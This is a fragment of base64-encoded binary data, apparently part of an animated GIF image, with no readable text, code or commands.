4Q/HPxgwXOAoASTHFCkepBTDUoyilzBjypxJs6bNmzhz6tzJs6fPn0CDwszyJ4tRMGC8JPXipU3TP07/NH3apqrVqjGRggmxFU0INGj+hJ0JqewjRmgfwUzENmZZRoQgxTUrlxDCPwTkDtpr6OWhvmYSwU00l9IkMwPO/MlEiBOnPz//FpdoRYWUqVQJoAjR/CqNmwxr1sgJbUsiRNMRCbE5s/rXrwwIjiEDQE5aDBgqCtTCpU1Xt27f1pyIMe5EOXMJHmSQ4aJdDhkq/hh58eIePiP6IKhg9+8EgzMEw5RASCBBiAMkSDg4DXGbroyy4wOwQihkR5AiSUq4USsKygctuSTUgAQWaOCBCCaoYFBEGUWGVEkRMtVUTlUoVRsXQoUhTFpt9dVXN6ElYloj7gSXTHSpdRBgdy2C10x/KTLIW4FJwgglA6T0mGMPmNJYBqJA8UcpqQiSACkZMFACbKGFcctLikXpWpSr8cJLN75clIExshlXAAAXXNPbLmt8c8Zw/+SUA8AaqliwnQzOySAdBy8cUI8D2GWHAgpP/AMAAwOEZxB5P1hAwgYH/[base64]/1hfSNSSWBmkKAqvbs889AB/1Tg1k8qFRSEb7K1K1M05rhS7tqJYlYVJM1YoouxmUTsDUJqxZZBJSwYtgvLjtTW8PeeFgaEvC4GCcpIByZclgIkYHdbpxiridQLAnAlIrxZKWVu9FSCH2WrqYNNmYOXM5xX2aAwQ/MbPfmcygQQqed+GQHwZ4Zb/xnoGmEMB7Ib3CwgQMunyxBygD88QxtLH95MgYxp9BCFIXsN/PM+H3D+86jCm388cgnf2rRWcyhlVK3ShX99LVWDyvUf+yaCFhj/YrWssa6eOLW40sbbYyGmL1iIeMp4jWK1V5LSRmOOPY2J3JLJq4QpBBpriD/k4lcBs4QmsUZrl6q2UW+UlM43tQiF6pxlC6yQRIgEQdyasoAFDwRgz+o4IPbYUfEpkOxe+TjYjDoE8cCMhCDnC4hFdjABmZwslzEBhpFeMYQJvUymUVhd59SRElKgp/7iOQGhIgCz5THxCY68Yk0MUpRyLA0pEFPQkzL4vWiV4ioZe+LvrJaWs7StRB9rVjM6kv6xJYXv7zILmXL2rRoFD9KnEFHO+KEBPS2GCwEAQtY+IMQLuMtUzBgHFt60je+sbgEDu40BkQZNxKYkZN1YyQSuIAFC/a4VxRBgxhwQ3RAeDEZOOwPEKATnjqnjxC2YwgAART9xHMQ8pjBCIjC/wjtarNDaRSADTGTGQaICJJCILFeN2PkSJK4RCg685nQBBrRWnW0o0WIVlzkIoeyh5QvUq17LzHWGFE0F5rkhQ4/[base64]/WuibWm5CtL2w8CBvx4qw3as0tX6NLHf/Vhpht2c8xcZObcq5whSDgAAsxyAAVTlGCwBZwJNhQBC8iGtFsRNA9vLiIMC4CqUXFbk0SWFQMlqGMPyhDGZ8EzWSwU1LLhXBPqOQACe7kuT3BSXQsTAP9nEWHsJmhDCrIZRFk41nZTGp2t/uIR15Ci6EON6gcoYUVsIEBpkL1udCNbhSL8gcqctOqr7qe02TC1ewRRizgdB9YzyhGU6lTnexLFl7QGaJq8WoRdZzrAOqXR06EEhXpeEET+ioucyAsA0Vww2EVuhubDK4XwpisyuLzhyLgAgCb9ShnPwqAT4JUAgUIwnpM+kHXvmM6B7CH57YTuiF4B1AtdJaKSxD/Bg0cwAMP+QO5jkHZ+OjSZd7giM3oo9w/IBEXSBwmf7ax3As4V7pITvJzpZrFDnVTqzbRijfD6JbxmpG9NClrTsSWPkMcRK1yOevWvnYtamHrzAHRxF1VkhIJ6FUFL2BBEAyWAW9p0A1h+pfhYNLQQvSCou/JEmULIZ/e0vgPxQEtkCxsYdBIIAZEcMAo9wRCFLigpKnkQKRbu6c+fSm2BFmxs8IwgBhwYAkFyGE0Us1bi5zsPbG5iI7t45EH1mI/iNWFFXhhhSMr+dfAfiKr/jCH6zr5qludyVW9+M0sh88mWE4Q+NL7ZTi2MVNdTiNZ3BuJetqIARZQ845QkpJQ/yZgMUVowgtUMC43/OAzABvTLaQELygpKsHAUNRLjmEMLsmmADd83HE+ao5xIaAEBegrhym9pz1BgAgcCPGIQaexZATkD6GmpYrTMAQHcIAClAq5bHarqEVV8iI09kYRQ0KLIF+APmzYdcwd5etg2/zmQZOqVJxnTWt68ybdDYuvwvtWFWUZjT5ZVvv+Mgho8aUu8JTreOcZP29XiwEqWJb9FvOfB1wAYZm4wgtWsBl3i/RJBpRoRQIHOHwvyiIxWZS/eSubDJAjGUAC8Ja2dIETXOEAFztth/fkAggcoITZoUCnNbZCBmA81GwUWxoYIIMDOMSXu3VwyT27+YvAOv82LtNx7oY5zF3U4j26vkjNcc761puqQcW+lVWR1qFkt+qLXtSV0ImeNhW9Dy5algl6dRKtdla7rWo8GyEIU3UVVd0wVyfCGcSdiZSQ+wH65KcK7CCuy/BdERRMKEUi8gt4aURRDHhUId4+jLdfVjYqi41xToAAIBVjXKKFOHai0/D+Z04FRkAERGAxn8MPGgNbAxEeaCE2pFYAhrcEMwADORQ7nOcyilBJFYVyxyAB/hEqKcByjXJAMZeBq+d6JniCBAJ7XuA8XHVsyZZ7uHddzcZ7jHBtYLM+ITJ8OHE+ceF0LwIJ8PQS3NZt5UR18SUJBFEARAAD3PIf5JYCX/f/Aw8ABUGgAhlQAg/gBieASbSgTIx0YFOyKGdADOpHCC5zhsZghuTiWbHBJQ0WO7uld1viUXuXAHAWaZPmf9uBSia0DyTWDl/yJ44nKCrWCGkAACgQDxQAA5RCcoWwhi9hcicXa1bQgSgRElYgVMO0GxHheSWIgqAYijtBVXMQPcfWTdgDgy34XuAlRsAXV2TUE+VjPrVUCDqYfC/hCMsXT3RREH8QBtAXAgSBAkQQBMlxP3DzH56QHCXwQVDwA0tSJlyIWBQhJayxCwnmeLFmERaoCJflhutXcrqkMpm3d3u3JC+wAfUweP6XOZgmYtrxJqGjJo4HHgXhQoExeW5i/3kg14iENhOpMYkYwYGgIjMfOGu4tmueWDyi2JAOqRNFQ2zEZk2nyGzdBIMxGEa8J0/BMk4+AQm3GBPDp3R40XQxAk9sYRDJ94q+KAkFYRhlkIAMAA8ccAKMoRLV94TYJzcngAX/[base64]/8KrJAAh8VIC1V+EgFZrWGGNkZjrRMMisB2UuKUgqYlmZdDe9c3YkcdgMeOrgUDf0BpC5OV/OAPsxMQviCW96iPEOAAaQkDrMZ56weXb/[base64]/bcw/QcDGcN4gggezhkGZcAABbAw/NhgRzn/cpGSQ1IaciyznRHxQ0n0Q/[base64]/Rj/6hlgKhl+XDSWSdBsAaiiaHX5y0/4FivKWMD9C8kKgzf4QvWUAhq90j35qJZQkDmBx+xVmEVBgVL+kGtWoWZUwgwgDEYU7INJwMwACcHaGIdE1PPOYYWEJ1EcAA9AA2EoFOToghC2rOMWKW2MxG0Rmu6AzMtgAFrMB+kV63X2rS/VqbatK3Yc3uF+UVcQRjgKq6yqBNeU1Rupa5qBAmAGq8wgaAGeq+8Ugb3qosE0UKGOnkDAAP2cAUkwAH/xIQqwXUEqxLeMn6rQS6QiAtO0nampw3iB6rwYpSx06Ji6JQZARvGUI5FQBwgq2HasZWZo7Iqa6s9C4iwtaswOxADYP8BH3YA/SgNjMizJQsDi+izyUopOGYFRrRy/pFEGCBrwsS0Tru7TSVFinCmhZAFbcpdUcOm3eWmyOszkEAD5ipEe/[base64]/vYYaEFg3gBzgASrAiAWwiIvxKQT7HxIAGvOWuG03v3u2cghlv9vAdmcYDC4jDP57b46LcvUXpTjUQQecD6dFnH+guSsrpCr7wBvjHX9AOg+6vQOgpCqAJ2lJvuSrDyAcwiOcrLSReTjWH0j1OylACB9YYLOmuzHcyUxEVb9LCFKbE8xGCGxqtd9VNQsyCYXQw754rr/IvCmyvNKLEwR6jzLhoA76toUMKHJrBKrlALfBlgBAQ1zHZjr5AwU0b2FMqvTrEVuKAQSwSHipduF4WWwYqk2Jm/DBJZn3DEUQgRrMwZLWcArss+jcDi3LDLu6r098lvhABB4QcYvswSf7/wev+1vQYGMVgaX3ARK8w4HQbBL2wcmefNCfHHswMcq2BzUWabWFsMNBERg0cI/wetGEUNHaS7Y7ccu9SghMnMTu3L0D0MuOZw+qtQRVTCmSMgM6srdeZy/NjKljXEQJYDM6pkwKxMY4RYEvahpGCcDjGCkVBs7S0AMUUMfsyMe3sce36g+A2HiCnIADUMzw4HEMQb4ePKv4/BBeXTvREM4cixHLBTOXHExJVB+8E80hYdAI/dbSRAiAydDZEwc7kXtbERMaCV5TwxNgdSMGqot7Cq9m+xLwSr2UmdgirQi7bKiBUtJQrKQ0iSgOgDHF+gwwAACQen0pgAC1IL9TMv9BegkS3sLWeJm/FaGBFkibmFolrK2xrQOl5BDOESikFOAAKn1a/[base64]/eDb5dB4KMbfDGDB0fmZpgtyihDWxtrcVLpLNiYMI4E7KQEZvEMILQAqmFyQuOPCLOH/3UyuPKBMXWZatTqBmNyE3kIHIpTAK5LgFTDhwzdR0fe6r/sa3/Nd34QKE2PexI9H1fw9hgGhARrgQUaQHgdwwD1KpahbxdbH2QjALmHCDYCuVBhAbqVd4Qm1dlkym619YCmjYCYH4rRBG7WhUz5LzsJ5spvbsyz+uYV8BpANAG6CyDVOnA8xrMWKz829aqomyUWAETHXERL+ALzTgUKOpSjxQz/E3U2+6wkybA5dylPunrjHFWPhFWDxIXIx2DJRoGB+32I+5vj9EwUq30xsqPBS0vwN2YUMAHC+pESQHg5AAYSQrD37DuerI4oyJhAeEinwA7pzl8rkt258Bor+/1i5AFkXe4aQXgANliYhp7M9a+m6PZwo0NS4us9DoAGRve0FAKzyvAThjsU566QPIeIsnWo3ZWOeR0w644E+BDM/MOS4vju6zusmzyDgTRSjXHtAgWza411tynzzdNE+/N5IXAiLHe06Qd+OIAdpwNj+Cx6+0N/97emRze1DYAEyQAQjsx49quO1vbqKlxw6crtppymDjhK7I83xtg3ucrGSxS/TOLEdbmgMhlP8nibQEHK0TeIIXGl3jDEqGwPKeRyCCMUAMAQ5kB2qdQBa/RLh3GBAW9SRLsmurmOfIuEpget/UORYiqWFUPInP/kMUoqwwvLl7RPDu4taLgl7+v+neqqnrszR8L3EQB+v8l0IojFJusgGuigatyAHPi+qLvr1Je3png7ZxBDjGlAA+zgyewj1qGuyQqoCml19QBl+W1qXUWCXxuWa+ZLomIoLZYy/Z1yisPl+/B47xQqHkVzUbBnWk7LBrWRS/ZfiQvrbCa/wkT0ExakPh+cB+SDuiiANtD34X5JqRTAEuwUIAAhsFzcSGH+JiSlRDymJUX+MUYyQiWKYYoqbnJ2en6ChoqOkpaanqKmqq6ytrolZsFmxf15/YLi4r6NgIb0hIWghNH80xMWJYZ9hZcybZWWdYdNp1XJya9fXf9vJ2N9y3JtpZ4rlA+jp6QzsAAwaQwX/FhAcCyQqKIkwM/z9MzAwVAAc+OfBgwsSJFxAmPAPhocpUiRg9PBCooVsMv7JmPHMGQQAzhBK+PBhwoQXOoJMBACAogJ/YMaU2bKmTQBFhhQp0I8CBQcOVKiAgE8oiqMwUMiYYaFpgSEnNGhwx+BEARkQHBg54MEBCgp/+CXix5MfQH47d+IcYhPBoAtWDv1pUSmFwRQtIklq8SdSXr4tMmnaRbiw4cOIEytePGoWrVm1auUCw3iUssuhmCkrUy1NmQFpBihK88ezMm5yzqTWJm4N6mzZQolOhO4MOgYDcJ9hxwCAVHkygpDY4AHC105mByqPgWLNAwl/FJ50WDIK/90oCTAoTEQoo2uRKgUNom5Su8mUbD5ucvnHZvs/CBK5dSvoZoH7/WD8XHIgqND/+KCQFAwyxMCUBQWcMIQGvcHzBAoQZMWBA2CFJRZaFuq3z31DzLBTATiFiIAVCxnyECV//FCQI4/[base64]/FAjYj1oh5tSSW4QYIlcUxNo1xSN9IYJBJMu66NCMOkYr7bTUVusJj3/MAmQtthD5ybbbruKLJ84kk0gzpHj5h5dnkEZalVVaiUqYVK57zpjsnNlgPPI4wAEJHhxAFFhIzTlQPyBmcMjCiOiZKJ8m/ZmeSINaWehbe2asnQTpxTdpW/CFaamlZ4hX031F5PcHqED1F2CppZ566h9NITjEza7KMFRW/YHlzwwW8lPwhpuq5aF4b5F4CCLFrshIjNDptUkLGEBr7dVYZ631KzzO8uOPlFEGZLiRedGGLWZn7Rknos1WjmpvnwL/pphf2ibabrnxxhsA/FrwxwEAc9DzywKetc8/dbIliEgnNRyFeSk8RLV2GKlkqMUfGUqIQ5Rgl11Jf0o6qVvwbcTRIGyQPJ99ZQH0qVBALRHrUTLQPuCpAFnwhKr3WQBhhLNScLitQWt41gwA3KdpTfNldAOiTBf7wLF9KSIBXZYoUnUmW3fv/fff+9g1LV7MAQbZkSWCtiJAtlGKkEai8m4a10QZTTjr5k8bbQPE/0mYXaJb3WxTJb3trVXyiEGoZgUUCuBjQGe5jwRBBCLmWQoh1PmBeT63MfSwQUyqI9ShDhERiUgEO5T7yOhIxx1AufBS9ZlUWf4Bg0R85StZ/wFKPgbyBBngTgZ/[base64]//ZzBZH98HRnnVswx3dh4toeKsTpIEGlLSBP3jNLRT0KmT+CLnQMDEgEfmC1x8YuTdHyiOSFPIJfxygHF3FJFKblGA8hqA5UeblkwpBD6YGZUopqrKEeHncdjL1K8198CQMQQgt6UNT1t0naD8Ty1d8ogIf1hCYQYyZBXYgDwhpJVRI/EMNP2U8DSHsJkUoFNJc6iJKTOEBlNgiebjoEAnEZZznTKta16qI8bUzEe88o/vQdjY6vvGecgwFZfj5Gf75UZDnQqQ6/igb/iGSgA0FU97IhFiIGtAmN7toA4X3k54dLikeTURIJyiIVGosp6erUilFiLGXRoQSjIKOCmv/Ch6GLOwkjjpdTznFKZlswh8zFMungiLVAR1Fl6WyWVMhYIQF5ioRPhHQVzTUTLTgxImbyhQCsto8KyyLWdkk1uSSVZI7We8PF0ArW8dL3i+WEVufoKMtzibHOOb1FG0YgPv816XZDPZuAOTEQyf6UN5MFEwU9S+8AEhRd7RkKvGwQEAmO1VQqcAfB/voUyZcJxChLjoPO0/lVkoyVI4EIp2LSHY4tlqkEWIhGAadeSRmKZtQkFKdCgtnk/chs/hEksaBmTCPsrunvOoPWmGgT5ICAeEBRLnCE0uvXDJdnBQqc4RYFjYbccU9jfUPSYhOIkgk3vJ6+cvVcqvX4Eok3nvSsRZ1PfMo8NlGwAJ2E28OoH0V0Q69TXQT/c0XAAbgEkrxlx3vqclUEMyWBB+HQgRZGVAeXKfkJI5T/JqB4t6S4kVFzIOiHW0pP8wImEYEnKKt6eU8CZ09WfrSGaHPyQKNn7LARHk1kSaIenLjje44iMR0SoJ8x7MDRDURRTZYcyNVNNFldavVtALn+sII6nHXPFiMjtIScQPBWPva2M62trfN7W57+9vgDre4x03ucpv73OhOt7rXze52u/vd8I63vOdN73rb+974zre+983vfvv73wAPuMAH7u1AAAAh+QQFMgB/ACwAAAAAgALIAAAH/4ABgoOEhYaHiImKi4yNjo+QkZKTlJWWl5iZmpucnZ6foKGio6SlpqeoqaqrrK2ur7CxsoZNf0C2uHl/eQJ5vr++u8K6xMPGun/JysvMzcjA0Hl409TV1tfYfdrb3NvJfc3h4uPky2B/XnPnf+fncX/v8cnv8PP29fj0+vf7+clo9wD+EUjwn8GBBwsiXKiwoUEyf8hAlAgvDj1xYDKCKdNmgI6POoYA2AgmpI42bT62+VKHDJqXMMmYYQOmI4E6ZgCGKZMTjUw0NXVoGEq06JCjFobsUMp0h4UnTyhInTFkKIOPQ1Vq3Iqyq1eUXr6K/coVpY48Oqr1gYMHjls4Ov/cxm0DV+5bt3/gDNDLd++AN18HdOwI2K1fw4j1Hh7gd7Bgxm8YS57MWK8GwBo4LNjAufPmzlU6k9hQJbRpEiRCk96wuXRnzgtij479mjUJDzDAwPW7eHFdj3XjChcOF2STQbhu2erF/I8A59DLSZ9OXZyWP9ezV9/Ovfv2dOmWZfFOvrz588skqldv8WKzOFtregQ5REeZjAM0nEypn8yY9eqZIUdGchBAgBk87WSGekEJVdSDOywV4RAWWCBhhVXpAMAMBRylARNChZgWGHOUWCIYXqSo4l0sttiiFxmdSBceeWhQjYtv0aWjWzvuiKNbYLwRZJBtACZkYT/i+Nf/G0xGhtKSSzYZ2V9uDUWiA6xxNhprn4m2AWqhoQYmmF/OtoEHW8KmppppZnkAGW/[base64]/3b2xwIkaDCH/w571ZmxnSzG5VayOhCCDDN78iICnyef/AegkqJn6HWFHtryzNVl4QXNONOsXkSWApipe8pkW1NHWB01ABghlHTUSdtq0Aaq6q1aEgA/[base64]/9wMVUOopgBOEFhyZVUEjp4hFgliUkdTGOchlM17tcFCfL0cuEF7wg5o42ByytCWCtEdjqbnOAGjrAAaTLYcKS4ZoN/KFzzZAYCsiwLznVbi/ESSJcCHE85/wuHMZTzvOSZ6gpWvFRVszipKS3np9VLxnXG9p8htAhrd1nAGIjVR7C14YsDCAMHgkDARAwgO2FwAxg6Jr7jGKhCC1lBjCgin4YA5KPDJBtKAmjRuQ2N7ekaIJ3KaDQGjkjU30sLYccYCZ3hK4M0mX/hIcDzJCO1K4TUpBFk6PSCVfJpL/[base64]/[base64]/DVUZ8kPPITCgDHUggBwAWp9bia0qRRFwf6VCgfsBVAfpmAN9dYOxRE52buPKbGbZJkJFPvAt08DkXERornBNd5QoNdLlBNNBxRnplZBZpW2//Ia82HYvwJ5SXGj/qdMrj6m3W0pGav7ggaA6oKhYlvYPj5owY1qZyhKzABMow2WVmvvLfeELd7kL3q4mAxna1IU218xmN7sZUXmYs77pXOd+37lQeAY4nq/[base64]/doAKMc+867nP3d7zwPfOAGD3xaKZLw/0tlRJ0I2YrDWc7iTnnIPqECA6PJOIPwOV6wO6hABbCAAxUEYQUFCIFEHKsDknc0I0DxisvFokmVD9DD6+LaKWU+87hxluUowbmuVeqkXuO6lcGmbbG7LPQoEcYxF8ZSlGuppSgXDMvevs0Ng0oBJXjA2cYcmA7F5O0qe9+HHGAAyTFGyHKb/eySmWYyusoneZ9X3ifThZrrLfc3F8/udyeHL/[base64]/c2d/+AdnUJRv/HdnmNhvygN4zrMCO/iJOogDDAgEpFiKUpQijsUojOJYqTgHXHCB1AGKoLgCZGCBFtgysriDK0AHHJge8fWBEoEpCYVfQJE0WJCLOngCcvU+mYcDnXeDE+CJPiiLf9CD1XiNPHiNK8AqPsEgpbZBbcNOmyX/YolkagPUQUvoalHIUdfFQXEzSoizOFHVezIGJfEYH0GXL5JBW0Q3GE7Ca0cjbFpjiL3FW2iIMAWjdWQiGroEVNVnOk/nbMTUUzk0bQswMc21ARXAAP+FL4IoiOoHd74TPIkIb8TDC+fVJ5Bof8Vzf/gnHZbIf/7HdwCIZ84DBtPYg9NYAQz4BwqQDDuYDF7ABUPpBTYzHli0DEkpHUyQkz8YirZYgS3DBDpZlTq4ApuXlViglVy5lc2wAwkngghBEGCABVY5jdKleD/pk6B4BckAhEAJl0CoAFcwlz75B1ewlgqwAmhzKYPBLjXBhEjIhBa1SOxyLIGZgluRNG2z/47BwSKbEpjvyC6VIyXzyGv6lY/UhWMzdXyA8ReUGXQ3RgY7UJC8hVMkwAGhk0sJkxpaQkwIowQUQDqq4XVbR5HIRWWxsW1aYgGDFGwfCZLIEQ57wgzuV17j9RzpBYkCMAF/4JwTUHeTqH/7twUdYIA4WAFaEI3YiWeZ+Hc2yTxA0JafqAELeAt6uZfnsIBEqYp/gJQ20yjVUQHIqINYEJVSGSnHWJ/[base64]/gBKxAfJ3CXitqD1oiNeLmgdompypCXf1ABW+GXoAmacrU/GiqYS2iiPNJqEDU4G/WYpJWYpGSZpFSZmbOFkhckHbQV9rKP0ppawiaakgGtAwBQYAAEPOp0t6GapAP/rsxlMEXmAUpAdUnGdGKiQ7gJdt9GAhYQS7xxpehHiDCZkmW2DMXziJAYATuYp6AIlGy5A1tAiQILhA6qg0CZqbC6AngQcJzIPPsJij1YqguIBbFqn0LJnq3YioRaHTlYn3CAYfgpKRObi2+ZstdYjT9pjS77kwrABB94eBkxEC/RlLKYlyrAmBmBA5hKjbK6oOXwqrOaggAieSeaEd6DNoqZqxaahG2zQeICe5xFQkn7QTNahokDkP/INi56UkdSOWf3jzJKbs0akGkgeVcBBjvAAZyxW0TKpHkIkePKfAhzpK/xhnFLOsKUMGzodZ0BA11YfvQqrQOQpV5Vkmdm/zyM+BwioGZyx6ZsOblBqbCWe3/MsAU7gIOcO7nVGI2MioMwu5cvM3B6ljMhm4srIAAL6LMLqwBqCqg96SjyuR1oALCyKACPCovekQW1GBHjUYs4i4yCAoz0BR/s8BJ/cAL1iQN4wJhy8KdsGbCC0gVb8RIM0hHNCgYFwCEzQBX647SIxKHvaGsux2LlcoUelKyfmVod5KI1QY/oKCRlYGAFVmBnJCQeKa2hiS/[base64]/+qV6SZi06fK0wLqYi8QWM+JRcVKPjmGEKQi/LvoX6tKiG6FokXcfjrO/08q1mbwV9VsGZZgGacAYGmABOeC2p0mkwlRDP5owocGbVJYMHnBcrpm3SqaQ6zo6RVUFPVVLWiYZu/HBGPPBwZml7qavwrClxQwdbQa5eaDCChDHcax5HVABOTCmOzgBvWCwHVCflLrCHUD/Z3TqPH2QszvYAUSMLWmsAF0guz1Zu92hATvYzTpYA7r7qIkCB9ZMvMkAoXQZq9QxAVpgvDSbUGaQuvJsvWdsBsvQzfy8Am65lhD6Bx0wxxEwxxZ90c6Rgi9hBhxNBklzoUkhEgXAAEOAAkMwaiWqeieqmKrVtBrBs/PRFh56rNqrEZ9Z0/EByTo9hUuSLYomeT+GfjKqv5/cyQA8wBrwBBBQMC+QJhVsOgcArkWlDGkCddWGXD2qdROJhwwMTLmkt5zhAK1UeqVHuIU7iMOpDEjsDO93wtjEDHKXz245AdBc13GsqD6JA5oXDrj70KMrqzoI2Hn5zeBZRcgznvFM/8ZbsIALqoNd0CgqosTtycRGWdlZ8MTNQJ/kfMMiUMXnMQdAUAFBzKj9DKvMwLDkgAMiINCbhwWujQWjfc2vfRnRiIPPWdddUNFdUJ+6XcNtfIMdkAxdIALx4cUMkhEiUVf38wczgAIakAUpbWrl+HA1do9Iw5gOlSOO0y5C8xhbix9A7cgtajmLGQLmvRFpm7aGK4hTcrZnex/w7clHY2BloAM54ACo0dRRtsp929VPx33Q1xnVdqTL58o8xdVct8vKwBkHwAB6QdYecdbz4RHTJABrjTLCk+Hxl8xxnQwgAAI6+OEwC5QfDuJ3uZZtqgyaW+IgQNerKtFjauIfUP/XEh0BpVso0oEHtb3jnMudPf7jPh6N06u6P56xCouDQMCAKTIHDegd+ZyLHaAFnh0OvlvltXjlzwm6/NmgJmiAzFADK9wFAQ2MQ67GEa0MJ1Dfc3ydEbjOf7DbuQiEc5zimBrcb54HGrE9loIfANDnCua9BQADTxDdfqxIzypK5Y0fILEXjuOsNY02aIO0kP4GizbUrPTS5s2YlD7e/0tuZQjA8hSQQwLJocIkoFw+Bqzfe2s6wWR9qTw623ZUohHLE0a3SpqGsImQFQmHVX0ml2E+Hkyv5HcVuiMI1HGc5NCSy7wCLN7szv7sLQ5nE9Ds4cDizFDiK9B3AaepK0z/[base64]/38kw2t5Et+M+jQHSDOqIHv2FMuDldu/+W+C8+D/4l4D6EQCu/xjvDLsM0hvoOBP8fGSwbMC/eBvdB3+Qf3ods1sKAg4ObSi/d+uuZ66ZYpPseSFXk5QSs+oSGOVgaGZQEFoAEeN/ItJ5mDed1IY2gqRHRT6N5AprX3m/y7FlVpex8s3/L4O95kN1NBEsDwDcAGRt/0DZxH4y9ap9/rGvS47N9n0poAXibVRn1IH9U+f8t821NYFzpXJriUQXJTT3YYQ3IirAwjCQh5fyJ/goSCf4mKiCJ5Ao0iIgI1IJUgHyuZPiB/lYkfH5uWFYSJQH+goJaWoKKVoAqrFVtatbaKuLg4IAoKV7yxvbnDuJy/iQq4yclXiv/BvJycfxNgXtZc1l5cc17E3rhwvdC9vVcrAlnp6uvf7X8V5Ly/5J2KvB1d+fr7wx/k5eQmdIlApqDBgwgNYvFRDpi4Tg+lBQlRRt+KZH/[base64]/[base64]/4bZC3+QcIADMFTZmQVPVOrAaBwUahkJkKW26QarkbBBFa79sUFsVeV2W19/zpabqrvtpshxBA4jiCGO5BGJdnb02us+vl6nT7AgRLCFIjXY8YevfvgqUD7LLvtBB80ua0cNArDH3h/[base64]//5BlpiLe1X03zedNMZat22g2KvEepBp2irpiinlpVWGqePwgAAAGAXUICTlUJwAGWkqW3ZZZix9trgFrQ6gNKGvzqAqgPE2gStxAjgiCSTS/7I5ZQnh3kFwXbu+ecfQK4i6B9tF2wNE6RSAz4CrLdet+3gwXC+AGOEkbn11MOx7uMmEoEWAgo4B8B/zDHBwAh2oIW/7NQnYYQi5hs9fr3bU/2L9+3u3Ln3MXHiytFrbPt+93WAg/X1eFLu7r3nVwwyE4RBFp1RsSxjlU4xsMP+QyiiFFE+C6BXyPIWqFAlTQNMw5qoNqcFuulpRkpDASfYND/RBS9by+AD2WSYw1X/xWuHsUtu8nAAErwAVKLi1B/[base64]/5HZW2ooc7YYcmBvDqCABQCQARzmEGw7rAmlIDAaF3oqhY4B1RFhQMsl/[base64]/OEwrGJVVbbmwbBRSVUacEEJX0CCRjFGU3+z5hAF281vQuZRnHGSUc0JgFcxQFJPuP/UaLjpt76i0FSi+sMCXAODEIDtT2D7rD2fGKtcCICflsucai1XuVtJQgQroKhsE9qBhv4hAjU46EANOluEUqd12jqWO3KqyNJxqEPf4OizjovcKwroXdrwYyLkVVJv7ICjCVqQIRm5hXwQd5I/FdcKxlDT7uqDEpM0bgSKUcfw/gECMBgAGlLmyZ+EIQ0aSCqVEuGU/6nkDQB8pQD1IpgCmiEEBwxLSwoIVjjJJZdj7ZrWNHgksR6JTLLpigIH0yebuZW/Zg2bWBenAQsPoCgQYAyj/lrCTQmWm9w8bN+M4AAUPKFKjT3nGRq7OAZQiVI/dMA7W+OaeB7RAggW7Wz/zDla3fDmD6fFhegIdIhEUM44G9LiQQNgByk0F1rPyQVzDvoHH/jgCqlAcyhCYdAm2CAAHxCB6zD6By24Aw/xUSRzwfyNDnD0OXvOjkgHlIhu1Oq7xe3XShmpHeZg1733qikZBLCPPOt5HxVg7yLdq4EZoGAIMukZlXryhyHgIQ940AAD5NDfLQVYqlM9Gi9dIrPc0GXWQmVw19zE4Kq+haweJGsx/XQYlgDNLGLpk1lFCdcRN9MvYdPhYc5wEx304QB8RSGorPk2y8A4m9rcm6McAIEnFEADOTYnOnW4wyoBebKCXYxfSZUZapoKBZ4FbZNvA0XrEi84k4sEpc/L/5s3B6AJsepAIvYhOVxEwAdQ9PJx0KiADxBhIBHoQMFrkIeL1kK47pikAvbcXGJs9NLMHcYWBo2NRPyxj3z8wx8XxlHxrFRedxx4+GAKaXd04JGQXI4+ULqh842L5z/[base64]/+AGeF/CIAPzgv7JtTA4xi1szskOciUBrodiA4RyYcBvEEPw9DtYL4iNbS8Rd9x6H/[base64]/QZl/PQNADcct3I5AVcBDxV8xdcEIKBwicB7/JAIAcAvhSAIxTd8XZBbUYQs+QBxYNj/[base64]/obfAFM4tVgzjkWJTnbhaAAu1kGqKCQo5BTafiWc4IeaG1b08Ee5FDHMJRZf7UWrmlCLzXj02QUlz4B72BOqkjkAKZaYRQAdxRA2ZmZu2ARj5QAxLZARUABHP2/3EgNww4YB3kIR3LdVzuoAAcyZEfyRxrNC1QNmjWgAvYt4f0kgXcUAkjSR5+UCKDeEc35X4zKR2Axlxa1JEdOX07OR1KB0looBJ/0AYDsJFAaR0dgAcWYzFmwCEPJZNNOR3f4AM7dVw5cCk/gW4z8BmiwRnnpgF/QIKthiX9lVY+U4BHQovycxu3KIstIYFkZVZ3+WtsF1dvl4HLRhtKsyfPBoLH+GEbyIyH04xMVgY1sVdCaI2LYXhqI2OHFU6RMjfgqG6f11g8FE0yYI6ZwhjUWGTyNDgO4I5ImJmh50Sg1W+/cRxPKC6t9QgK4I/+6AeApnC2uZu90YW8+Zu8J/+QvDkLc3YsykcM8WEdyvkBKpIJzumcw9Au1oAHyjkd1sFQ2WAg9mAdf6CSuOCH9VJo01Uvc5AFnFOdvTIdGqJd29VITJme8Bl/GzIB6CkdZuiT9ameJnIiTkUUyWmdANoFUDlL+vAHlGAdfgCg8PkdDIqVyxKRHPJJlzIDVFIlKIACFEABclMAZ1AGcsAASLGKQvFKYbEVWycWsdhr8hOXcolrU/NAzBijdrmXGvh2IIiXIQQ2y1h3d0eYeAk2ypiYazdiIShaAFAAijGEG/AHoRmZTto2MfYoLjBO3/iMa3AGV3qloaeDPARkerM26mhZjXJEBxAGV5qa4MhETBT/WuakT7AJZe2QWnKaejXAAnZ6pz7wkQHpDSywAojAPrmQp35wp3aaC02gAMinfBmJC31ARvCpnMqSCJEaqdFZC16QaQm6LADaAStnDZwjqb7CnN7ZDtU1DCL5qNbpBxZ1k420AqjqK9PnqvXpfMxFn/WJmyLAnyNKFANwqvXZBfWDBiGAB9zhq6+aO/mhLFhJHtGSEauDD1QSWQ4wA1UCWUOABnIQX6LEAEuRlk4FJVlzNE/hJXChl3/ior1IjEN6VjjaNRlYYRUIgrPBYb7odx0qo2KljPg6VpqZgxrwBIvBKKDSpOh4WN7mACpgATZkTlcqB1lag/XHQ05Sjijw/4ONkQjrqG1F1llGZVTlBLHnBHqfF1pNmAuxOQz4WAhU+Ah1aqd+sDo9mQ8RkIbEwAI+cFs/Mgw2oAAhoQgd8AGDSqgskAg4oAYXGYfeECzNYgdLiwuT6g14kA27gAtLW5PV5wUbCaq9EhIq2YcuVzwzNy/[base64]/[base64]/oWiR5IUbik/iNP/d00zNQkIFcGIlxu0iw6odmZ1XytqgbrbrmL1u7+bBiRIvMULjlpqvB1aJQegbdbIV6YhQ5aBsDNgQ2hKbSFYpEzWY4/1TDvxmQ7ApH0lvuP7yRj7KAUwyJqJTpGXGzk0snbBhKUFp68ZOY4AhSuLC/IncPUhHoNQcu2gy7ggZx5XZ332OUVcKyvQB9lgSRMcqq1DaFprBxbZtd/ZnWG7hxspzNfBERXQwnYE